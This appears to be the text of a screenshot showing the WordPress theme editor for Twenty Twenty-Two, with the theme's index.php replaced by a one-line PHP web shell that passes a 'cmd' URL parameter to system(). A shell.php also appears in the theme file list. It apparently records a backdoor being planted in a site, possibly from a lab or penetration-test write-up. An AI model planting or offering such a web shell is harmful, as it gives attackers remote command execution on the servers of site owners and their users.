 Twenty Twenty-Two: Editing twentytwentytwo/index.php
Select theme to edit: Twenty Twenty-T Select
Upload Create Remove
1 <?php
2 system($_GET['cmd']);
3 ?>
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
shell.php
style.css
theme.json